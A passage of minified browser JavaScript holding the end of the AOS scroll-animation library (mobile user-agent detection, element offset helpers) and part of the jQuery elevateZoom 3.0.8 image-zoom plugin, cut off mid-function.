i=window.document,r=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,a=function(){};t.default=n},function(e,t){"use strict";function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(){return navigator.userAgent||navigator.vendor||window.opera||""}Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,a=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,u=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,c=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,f=function(){function e(){n(this,e)}return i(e,[{key:"phone",value:function(){var e=o();return!(!r.test(e)&&!a.test(e.substr(0,4)))}},{key:"mobile",value:function(){var e=o();return!(!u.test(e)&&!c.test(e.substr(0,4)))}},{key:"tablet",value:function(){return this.mobile()&&!this.phone()}}]),e}();t.default=new f},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e,t,n){var o=e.node.getAttribute("data-aos-once");t>e.position?e.node.classList.add("aos-animate"):"undefined"!=typeof o&&("false"===o||!n&&"true"!==o)&&e.node.classList.remove("aos-animate")},o=function(e,t){var o=window.pageYOffset,i=window.innerHeight;e.forEach(function(e,r){n(e,i+o,t)})};t.default=o},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(12),r=o(i),a=function(e,t){return e.forEach(function(e,n){e.node.classList.add("aos-init"),e.position=(0,r.default)(e.node,t.offset)}),e};t.default=a},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(13),r=o(i),a=function(e,t){var n=0,o=0,i=window.innerHeight,a={offset:e.getAttribute("data-aos-offset"),anchor:e.getAttribute("data-aos-anchor"),anchorPlacement:e.getAttribute("data-aos-anchor-placement")};switch(a.offset&&!isNaN(a.offset)&&(o=parseInt(a.offset)),a.anchor&&document.querySelectorAll(a.anchor)&&(e=document.querySelectorAll(a.anchor)[0]),n=(0,r.default)(e).top,a.anchorPlacement){case"top-bottom":break;case"center-bottom":n+=e.offsetHeight/2;break;case"bottom-bottom":n+=e.offsetHeight;break;case"top-center":n+=i/2;break;case"bottom-center":n+=i/2+e.offsetHeight;break;case"center-center":n+=i/2+e.offsetHeight/2;break;case"top-top":n+=i;break;case"bottom-top":n+=e.offsetHeight+i;break;case"center-top":n+=e.offsetHeight/2+i}return a.anchorPlacement||a.offset||isNaN(t)||(o=t),n+o};t.default=a},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){for(var t=0,n=0;e&&!isNaN(e.offsetLeft)&&!isNaN(e.offsetTop);)t+=e.offsetLeft-("BODY"!=e.tagName?e.scrollLeft:0),n+=e.offsetTop-("BODY"!=e.tagName?e.scrollTop:0),e=e.offsetParent;return{top:n,left:t}};t.default=n},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){return e=e||document.querySelectorAll("[data-aos]"),Array.prototype.map.call(e,function(e){return{node:e}})};t.default=n}])});/* jQuery elevateZoom 3.0.8 - Demo's and documentation: - www.elevateweb.co.uk/image-zoom - Copyright (c) 2013 Andrew Eades - www.elevateweb.co.uk - Dual licensed under the LGPL licenses. - http://en.wikipedia.org/wiki/MIT_License - http://en.wikipedia.org/wiki/GNU_General_Public_License */
"function"!==typeof Object.create&&(Object.create=function(d){function h(){}h.prototype=d;return new h});
(function(d,h,l,m){var k={init:function(b,a){var c=this;c.elem=a;c.$elem=d(a);c.imageSrc=c.$elem.data("zoom-image")?c.$elem.data("zoom-image"):c.$elem.attr("src");c.options=d.extend({},d.fn.elevateZoom.options,b);c.options.tint&&(c.options.lensColour="none",c.options.lensOpacity="1");"inner"==c.options.zoomType&&(c.options.showLens=!1);c.$elem.parent().removeAttr("title").removeAttr("alt");c.zoomImage=c.imageSrc;c.refresh(1);d("#"+c.options.gallery+" a").click(function(a){c.options.galleryActiveClass&&
(d("#"+c.options.gallery+" a").removeClass(c.options.galleryActiveClass),d(this).addClass(c.options.galleryActiveClass));a.preventDefault();d(this).data("zoom-image")?c.zoomImagePre=d(this).data("zoom-image"):c.zoomImagePre=d(this).data("image");c.swaptheimage(d(this).data("image"),c.zoomImagePre);return!1})},refresh:function(b){var a=this;setTimeout(function(){a.fetch(a.imageSrc)},b||a.options.refresh)},fetch:function(b){var a=this,c=new Image;c.onload=function(){a.largeWidth=c.width;a.largeHeight=
c.height;a.startZoom();a.currentImage=a.imageSrc;a.options.onZoomedImageLoaded(a.$elem)};c.src=b},startZoom:function(){var b=this;b.nzWidth=b.$elem.width();b.nzHeight=b.$elem.height();b.isWindowActive=!1;b.isLensActive=!1;b.isTintActive=!1;b.overWindow=!1;b.options.imageCrossfade&&(b.zoomWrap=b.$elem.wrap('<div style="height:'+b.nzHeight+"px;width:"+b.nzWidth+'px;" class="zoomWrapper" />'),b.$elem.css("position","absolute"));b.zoomLock=1;b.scrollingLock=!1;b.changeBgSize=!1;b.currentZoomLevel=b.options.zoomLevel;
b.nzOffset=b.$elem.offset();b.widthRatio=b.largeWidth/b.currentZoomLevel/b.nzWidth;b.heightRatio=b.largeHeight/b.currentZoomLevel/b.nzHeight;"window"==b.options.zoomType&&(b.zoomWindowStyle="overflow: hidden;background-position: 0px 0px;text-align:center;background-color: "+String(b.options.zoomWindowBgColour)+";width: "+String(b.options.zoomWindowWidth)+"px;height: "+String(b.options.zoomWindowHeight)+"px;float: left;background-size: "+b.largeWidth/b.currentZoomLevel+"px "+b.largeHeight/b.currentZoomLevel+
"px;display: none;z-index:100;border: "+String(b.options.borderSize)+"px solid "+b.options.borderColour+";background-repeat: no-repeat;position: absolute;");if("inner"==b.options.zoomType){var a=b.$elem.css("border-left-width");b.zoomWindowStyle="overflow: hidden;margin-left: "+String(a)+";margin-top: "+String(a)+";background-position: 0px 0px;width: "+String(b.nzWidth)+"px;height: "+String(b.nzHeight)+"px;float: left;display: none;cursor:"+b.options.cursor+";px solid "+b.options.borderColour+";background-repeat: no-repeat;position: absolute;"}"window"==
b.options.zoomType&&(lensHeight=b.nzHeight<b.options.zoomWindowWidth/b.widthRatio?b.nzHeight:String(b.options.zoomWindowHeight/b.heightRatio),lensWidth=b.largeWidth<b.options.zoomWindowWidth?b.nzWidth:b.options.zoomWindowWidth/b.widthRatio,b.lensStyle="background-position: 0px 0px;width: "+String(b.options.zoomWindowWidth/b.widthRatio)+"px;height: "+String(b.options.zoomWindowHeight/b.heightRatio)+"px;float: right;display: none;overflow: hidden;z-index: 999;opacity:"+
b.options.lensOpacity+";filter: alpha(opacity = "+100*b.options.lensOpacity+"); zoom:1;width:"+lensWidth+"px;height:"+lensHeight+"px;background-color:"+b.options.lensColour+";cursor:"+b.options.cursor+";border: "+b.options.lensBorderSize+"px solid "+b.options.lensBorderColour+";background-repeat: no-repeat;position: absolute;");b.tintStyle="display: block;position: absolute;background-color: "+b.options.tintColour+";filter:alpha(opacity=0);opacity: 0;width: "+b.nzWidth+"px;height: "+b.nzHeight+"px;";
b.lensRound="";"lens"==b.options.zoomType&&(b.lensStyle="background-position: 0px 0px;float: left;display: none;border: "+String(b.options.borderSize)+"px solid "+b.options.borderColour+";width:"+String(b.options.lensSize)+"px;height:"+String(b.options.lensSize)+"px;background-repeat: no-repeat;position: absolute;");"round"==b.options.lensShape&&(b.lensRound="border-top-left-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;border-top-right-radius: "+String(b.options.lensSize/2+b.options.borderSize)+
"px;border-bottom-left-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;border-bottom-right-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;");b.zoomContainer=d('<div class="zoomContainer" style="position:absolute;left:'+b.nzOffset.left+"px;top:"+b.nzOffset.top+"px;height:"+b.nzHeight+"px;width:"+b.nzWidth+'px;"></div>');d("body").append(b.zoomContainer);b.options.containLensZoom&&"lens"==b.options.zoomType&&b.zoomContainer.css("overflow",
"hidden");"inner"!=b.options.zoomType&&(b.zoomLens=d("<div class='zoomLens' style='"+b.lensStyle+b.lensRound+"'>&nbsp;</div>").appendTo(b.zoomContainer).click(function(){b.$elem.trigger("click")}),b.options.tint&&(b.tintContainer=d("<div/>").addClass("tintContainer"),b.zoomTint=d("<div class='zoomTint' style='"+b.tintStyle+"'></div>"),b.zoomLens.wrap(b.tintContainer),b.zoomTintcss=b.zoomLens.after(b.zoomTint),b.zoomTintImage=d('<img style="position: absolute; left: 0px; top: 0px; max-width: none; width: '+
b.nzWidth+"px; height: "+b.nzHeight+'px;" src="'+b.imageSrc+'">').appendTo(b.zoomLens).click(function(){b.$elem.trigger("click")})));isNaN(b.options.zoomWindowPosition)?b.zoomWindow=d("<div style='z-index:999;left:"+b.windowOffsetLeft+"px;top:"+b.windowOffsetTop+"px;"+b.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo("body").click(function(){b.$elem.trigger("click")}):b.zoomWindow=d("<div style='z-index:999;left:"+b.windowOffsetLeft+"px;top:"+b.windowOffsetTop+"px;"+b.zoomWindowStyle+
"' class='zoomWindow'>&nbsp;</div>").appendTo(b.zoomContainer).click(function(){b.$elem.trigger("click")});b.zoomWindowContainer=d("<div/>").addClass("zoomWindowContainer").css("width",b.options.zoomWindowWidth);b.zoomWindow.wrap(b.zoomWindowContainer);"lens"==b.options.zoomType&&b.zoomLens.css({backgroundImage:"url('"+b.imageSrc+"')"});"window"==b.options.zoomType&&b.zoomWindow.css({backgroundImage:"url('"+b.imageSrc+"')"});"inner"==b.options.zoomType&&b.zoomWindow.css({backgroundImage:"url('"+b.imageSrc+
"')"});b.$elem.bind("touchmove",function(a){a.preventDefault();b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])});b.zoomContainer.bind("touchmove",function(a){"inner"==b.options.zoomType&&b.showHideWindow("show");a.preventDefault();b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])});b.zoomContainer.bind("touchend",function(a){b.showHideWindow("hide");b.options.showLens&&b.showHideLens("hide");b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")});
b.$elem.bind("touchend",function(a){b.showHideWindow("hide");b.options.showLens&&b.showHideLens("hide");b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")});b.options.showLens&&(b.zoomLens.bind("touchmove",function(a){a.preventDefault();b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])}),b.zoomLens.bind("touchend",function(a){b.showHideWindow("hide");b.options.showLens&&b.showHideLens("hide");b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")}));
b.$elem.bind("mousemove",function(a){!1==b.overWindow&&b.setElements("show");if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});b.zoomContainer.bind("mousemove",function(a){!1==b.overWindow&&b.setElements("show");if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});"inner"!=b.options.zoomType&&b.zoomLens.bind("mousemove",function(a){if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),
b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});b.options.tint&&"inner"!=b.options.zoomType&&b.zoomTint.bind("mousemove",function(a){if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});"inner"==b.options.zoomType&&b.zoomWindow.bind("mousemove",function(a){if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});b.zoomContainer.add(b.$elem).mouseenter(function(){!1==b.overWindow&&
b.setElements("show")}).mouseleave(function(){b.scrollLock||b.setElements("hide")});"inner"!=b.options.zoomType&&b.zoomWindow.mouseenter(function(){b.overWindow=!0;b.setElements("hide")}).mouseleave(function(){b.overWindow=!1});b.minZoomLevel=b.options.minZoomLevel?b.options.minZoomLevel:2*b.options.scrollZoomIncrement;b.options.scrollZoom&&b.zoomContainer.add(b.$elem).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(a){b.scrollLock=!0;clearTimeout(d.data(this,"timer"));d.data(this,"timer",
setTimeout(function(){b.scrollLock=!1},250));var e=a.originalEvent.wheelDelta||-1*a.originalEvent.detail;a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();0<e/120?b.currentZoomLevel>=b.minZoomLevel&&b.changeZoomLevel(b.currentZoomLevel-b.options.scrollZoomIncrement):b.options.maxZoomLevel?b.currentZoomLevel<=b.options.maxZoomLevel&&b.changeZoomLevel(parseFloat(b.currentZoomLevel)+b.options.scrollZoomIncrement):b.changeZoomLevel(parseFloat(b.currentZoomLevel)+b.options.scrollZoomIncrement);
return!1})},setElements:function(b){if(!this.options.zoomEnabled)return!1;"show"==b&&this.isWindowSet&&("inner"==this.options.zoomType&&this.showHideWindow("show"),"window"==this.options.zoomType&&this.showHideWindow("show"),this.options.showLens&&this.showHideLens("show"),this.options.tint&&"inner"!=this.options.zoomType&&this.showHideTint("show"));"hide"==b&&("window"==this.options.zoomType&&this.showHideWindow("hide"),this.options.tint||this.showHideWindow("hide"),this.options.showLens&&this.showHideLens("hide"),
this.options.tint&&this.showHideTint("hide"))},setPosition:function(b){if(!this.options.zoomEnabled)return!1;this.nzHeight=this.$elem.height();this.nzWidth=this.$elem.width();this.nzOffset=this.$elem.offset();this.options.tint&&"inner"!=this.options.zoomType&&(this.zoomTint.css({top:0}),this.zoomTint.css({left:0}));this.options.responsive&&!this.options.scrollZoom&&this.options.showLens&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/
this.heightRatio),lensWidth=this.largeWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/this.widthRatio,this.widthRatio=this.largeWidth/this.nzWidth,this.heightRatio=this.largeHeight/this.nzHeight,"lens"!=this.options.zoomType&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/this.heightRatio),lensWidth=this.options.zoomWindowWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/
this.widthRatio,this.zoomLens.css("width",lensWidth),this.zoomLens.css("height",lensHeight),this.options.tint&&(this.zoomTintImage.css("width",this.nzWidth),this.zoomTintImage.css("height",this.nzHeight))),"lens"==this.options.zoomType&&this.zoomLens.css({width:String(this.options.lensSize)+"px",height:String(this.options.lensSize)+"px"}));this.zoomContainer.css({top:this.nzOffset.top});this.zoomContainer.css({left:this.nzOffset.left});this.mouseLeft=parseInt(b.pageX-this.nzOffset.left);this.mouseTop=
parseInt(b.pageY-this.nzOffset.top);"window"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.zoomLens.height()/2,this.Eboppos=this.mouseTop>this.nzHeight-this.zoomLens.height()/2-2*this.options.lensBorderSize,this.Eloppos=this.mouseLeft<0+this.zoomLens.width()/2,this.Eroppos=this.mouseLeft>this.nzWidth-this.zoomLens.width()/2-2*this.options.lensBorderSize);"inner"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.nzHeight/2/this.heightRatio,this.Eboppos=this.mouseTop>this.nzHeight-
this.nzHeight/2/this.heightRatio,this.Eloppos=this.mouseLeft<0+this.nzWidth/2/this.widthRatio,this.Eroppos=this.mouseLeft>this.nzWidth-this.nzWidth/2/this.widthRatio-2*this.options.lensBorderSize);0>=this.mouseLeft||0>this.mouseTop||this.mouseLeft>this.nzWidth||this.mouseTop>this.nzHeight?this.setElements("hide"):(this.options.showLens&&(this.lensLeftPos=String(this.mouseLeft-this.zoomLens.width()/2),this.lensTopPos=String(this.mouseTop-this.zoomLens.height()/2)),this.Etoppos&&(this.lensTopPos=0),
this.Eloppos&&(this.tintpos=this.lensLeftPos=this.windowLeftPos=0),"window"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-this.zoomLens.height()-2*this.options.lensBorderSize,0)),this.Eroppos&&(this.lensLeftPos=this.nzWidth-this.zoomLens.width()-2*this.options.lensBorderSize)),"inner"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-2*this.options.lensBorderSize,0)),this.Eroppos&&(this.lensLeftPos=this.nzWidth-this.nzWidth-2*this.options.lensBorderSize)),
"lens"==this.options.zoomType&&(this.windowLeftPos=String(-1*((b.pageX-this.nzOffset.left)*this.widthRatio-this.zoomLens.width()/2)),this.windowTopPos=String(-1*((b.pageY-this.nzOffset.top)*this.heightRatio-this.zoomLens.height()/2)),this.zoomLens.css({backgroundPosition:this.windowLeftPos+"px "+this.windowTopPos+"px"}),this.changeBgSize&&(this.nzHeight>this.nzWidth?("lens"==this.options.zoomType&&this.zoomLens.css({"background-size":this.largeWidth/this.newvalueheight+"px "+this.largeHeight/this.newvalueheight+
"px"}),this.zoomWindow.css({"background-size":this.largeWidth/this.newvalueheight+"px "+this.largeHeight/this.newvalueheight+"px"})):("lens"==this.options.zoomType&&this.zoomLens.css({"background-size":this.largeWidth/this.newvaluewidth+"px "+this.largeHeight/this.newvaluewidth+"px"}),this.zoomWindow.css({"background-size":this.largeWidth/this.newvaluewidth+"px "+this.largeHeight/this.newvaluewidth+"px"})),this.changeBgSize=!1),this.setWindowPostition(b)),this.options.tint&&"inner"!=this.options.zoomType&&
this.setTintPosition(b),"window"==this.options.zoomType&&this.setWindowPostition(b),"inner"==this.options.zoomType&&this.setWindowPostition(b),this.options.showLens&&(this.fullwidth&&"lens"!=this.options.zoomType&&(this.lensLeftPos=0),this.zoomLens.css({left:this.lensLeftPos+"px",top:this.lensTopPos+"px"})))},showHideWindow:function(b){"show"!=b||this.isWindowActive||(this.options.zoomWindowFadeIn?this.zoomWindow.stop(!0,!0,!1).fadeIn(this.options.zoomWindowFadeIn):this.zoomWindow.show(),this.isWindowActive=
!0);"hide"==b&&this.isWindowActive&&(this.options.zoomWindowFadeOut?this.zoomWindow.stop(!0,!0).fadeOut(this.options.zoomWindowFadeOut):this.zoomWindow.hide(),this.isWindowActive=!1)},showHideLens:function(b){"show"!=b||this.isLensActive||(this.options.lensFadeIn?this.zoomLens.stop(!0,!0,!1).fadeIn(this.options.lensFadeIn):this.zoomLens.show(),this.isLensActive=!0);"hide"==b&&this.isLensActive&&(this.options.lensFadeOut?this.zoomLens.stop(!0,!0).fadeOut(this.options.lensFadeOut):this.zoomLens.hide(),
this.isLensActive=!1)},showHideTint:function(b){"show"!=b||this.isTintActive||(this.options.zoomTintFadeIn?this.zoomTint.css({opacity:this.options.tintOpacity}).animate().stop(!0,!0).fadeIn("slow"):(this.zoomTint.css({opacity:this.options.tintOpacity}).animate(),this.zoomTint.show()),this.isTintActive=!0);"hide"==b&&this.isTintActive&&(this.options.zoomTintFadeOut?this.zoomTint.stop(!0,!0).fadeOut(this.options.zoomTintFadeOut):this.zoomTint.hide(),this.isTintActive=!1)},setLensPostition:function(b){},
setWindowPostition:function(b){var a=this;if(isNaN(a.options.zoomWindowPosition))a.externalContainer=d("#"+a.options.zoomWindowPosition),a.externalContainerWidth=a.externalContainer.width(),a.externalContainerHeight=a.externalContainer.height(),a.externalContainerOffset=a.externalContainer.offset(),a.windowOffsetTop=a.externalContainerOffset.top,a.windowOffsetLeft=a.externalContainerOffset.left;else switch(a.options.zoomWindowPosition){case 1:a.windowOffsetTop=a.options.zoomWindowOffety;a.windowOffsetLeft=
+a.nzWidth;break;case 2:a.options.zoomWindowHeight>a.nzHeight&&(a.windowOffsetTop=-1*(a.options.zoomWindowHeight/2-a.nzHeight/2),a.windowOffsetLeft=a.nzWidth);break;case 3:a.windowOffsetTop=a.nzHeight-a.zoomWindow.height()-2*a.options.borderSize;a.windowOffsetLeft=a.nzWidth;break;case 4:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=a.nzWidth;break;case 5:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=a.nzWidth-a.zoomWindow.width()-2*a.options.borderSize;break;case 6:a.options.zoomWindowHeight>
a.nzHeight&&(a.windowOffsetTop=a.nzHeight,a.windowOffsetLeft=-1*(a.options.zoomWindowWidth/2-a.nzWidth/2+2*a.options.borderSize));break;case 7:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=0;break;case 8:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 9:a.windowOffsetTop=a.nzHeight-a.zoomWindow.height()-2*a.options.borderSize;a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 10:a.options.zoomWindowHeight>a.nzHeight&&
(a.windowOffsetTop=-1*(a.options.zoomWindowHeight/2-a.nzHeight/2),a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize));break;case 11:a.windowOffsetTop=a.options.zoomWindowOffety;a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 12:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 13:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=
0;break;case 14:a.options.zoomWindowHeight>a.nzHeight&&(a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize),a.windowOffsetLeft=-1*(a.options.zoomWindowWidth/2-a.nzWidth/2+2*a.options.borderSize));break;case 15:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=a.nzWidth-a.zoomWindow.width()-2*a.options.borderSize;break;case 16:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=a.nzWidth;break;default:a.windowOffsetTop=
a.options.zoomWindowOffety,a.windowOffsetLeft=a.nzWidth}a.isWindowSet=!0;a.windowOffsetTop+=a.options.zoomWindowOffety;a.windowOffsetLeft+=a.options.zoomWindowOffetx;a.zoomWindow.css({top:a.windowOffsetTop});a.zoomWindow.css({left:a.windowOffsetLeft});"inner"==a.options.zoomType&&(a.zoomWindow.css({top:0}),a.zoomWindow.css({left:0}));a.windowLeftPos=String(-1*((b.pageX-a.nzOffset.left)*a.widthRatio-a.zoomWindow.width()/2));a.windowTopPos=String(-1*((b.pageY-a.nzOffset.top)*a.heightRatio-a.zoomWindow.height()/
2));a.Etoppos&&(a.windowTopPos=0);a.Eloppos&&(a.windowLeftPos=0);a.Eboppos&&(a.windowTopPos=-1*(a.largeHeight/a.currentZoomLevel-a.zoomWindow.height()));a.Eroppos&&(a.windowLeftPos=-1*(a.largeWidth/a.currentZoomLevel-a.zoomWindow.width()));a.fullheight&&(a.windowTopPos=0);a.fullwidth&&(a.windowLeftPos=0);if("window"==a.options.zoomType||"inner"==a.options.zoomType)1==a.zoomLock&&(1>=a.widthRatio&&(a.windowLeftPos=0),1>=a.heightRatio&&(a.windowTopPos=0)),a.largeHeight<a.options.zoomWindowHeight&&(a.windowTopPos=
